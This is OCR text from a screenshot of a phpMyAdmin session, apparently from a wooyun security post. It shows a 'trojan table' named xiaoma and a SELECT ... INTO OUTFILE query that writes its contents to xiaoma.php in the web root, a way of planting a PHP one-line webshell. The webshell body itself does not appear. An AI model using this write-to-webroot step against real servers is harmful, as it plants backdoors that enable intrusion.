 219.138.163.115/phpMyAdmin/index.php?db=thinkcmf&token=a9b38f6fe1ab7b6...
工具
develop
FE
ABP
0
应用 web php js python linux 优秀博客 java old hack mac wooyun t00ls XSS 老外黑客网站 其他书签
localhost » mysql » xiaoma
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
(最近使用的表) ...
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_seco
time_zone_name
time_zone_transition
time_zone_transition_
user
xiaoma
MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0000 秒 )
SELECT xiaoma1
FROM xiaoma
INTO OUTFILE 'D:/phpStudy/WWW/xiaoma.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
一句话地址
在数据库 mysql 运行 SQL 查询:
1 SELECT xiaoma1 FROM xiaoma INTO OUTFILE 'D:/phpStudy/WWW/xiaoma.php';
字段
xiaoma1
木马表
SELECT * SELECT INSERT UPDATE DELETE 清除
<<
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
www.wooyun.org